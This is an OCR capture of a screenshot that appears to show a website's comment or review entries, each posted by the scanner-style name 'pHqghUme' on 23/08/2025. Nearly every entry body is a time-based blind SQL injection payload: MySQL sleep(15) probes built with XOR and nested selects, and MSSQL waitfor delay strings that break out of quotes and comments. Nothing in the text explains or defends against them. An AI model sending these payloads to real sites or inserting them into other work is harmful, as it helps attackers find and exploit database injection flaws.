
pHqghUme
• 23/08/2025
PH
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
pHqghUme
• 23/08/2025
PH
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
pHqghUme
• 23/08/2025
PH
555-1; waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH
555-1); waitfor delay '0:0:15' --
pHqghUme
• 23/08/2025
PH